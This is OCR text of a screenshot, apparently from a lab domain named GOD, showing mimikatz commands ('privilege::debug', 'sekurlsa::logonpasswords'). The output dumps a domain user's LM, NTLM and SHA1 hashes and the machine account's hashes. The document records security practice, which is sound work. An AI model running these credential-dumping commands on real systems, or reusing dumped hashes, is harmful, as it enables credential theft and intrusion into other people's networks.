 Windows Server 2008 R2 x64
mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 305948 (00000000:0004ab1c)
Session           : Interactive from 1
User Name         : liukaifeng01
Domain            : GOD
Logon Server      : OWA
Logon Time        : 2024/1/1 13:57:54
SID               : S-1-5-21-2952760202-1353902439-2381784089-1000
msv :
[00000003] Primary
* Username : liukaifeng01
* Domain   : GOD
* LM       : 31291002784c15fc0dd4950a28ea1492
* NTLM     : 301fb54945a92415ad30b7bf75c5dae2
* SHA1     : 5665ff71837a2ca86982f05da2c0c5042c2d2767
tspkg :
* Username : liukaifeng01
* Domain   : GOD
* Password :
wdigest :
* Username : liukaifeng01
* Domain   : GOD
* Password :
kerberos :
* Username : liukaifeng01
* Domain   : GOD.ORG
* Password :
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : OWA$
Domain            : GOD
Logon Server      : (null)
Logon Time        : 2024/1/1 13:56:57
SID               : S-1-5-20
msv :
[00000003] Primary
* Username : OWA$
* Domain   : GOD
* NTLM     : 242eaae46f50fdc001f727f59fe3a9c0
* SHA1     : de2ebe359bb9f4b2295628449adb8bf9c2879d8e
tspkg :
wdigest :
* Username : OWA$
* Domain   : GOD
开始
CH
14:59
2024/1/1